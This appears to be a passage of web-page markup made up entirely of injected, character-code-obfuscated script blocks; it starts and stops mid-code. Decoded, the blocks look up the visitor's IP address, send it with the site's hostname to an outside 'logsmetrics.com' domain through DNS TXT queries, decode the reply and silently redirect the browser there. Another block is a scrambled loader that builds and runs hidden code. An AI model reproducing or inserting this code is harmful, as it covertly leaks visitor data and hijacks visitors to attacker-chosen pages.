120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,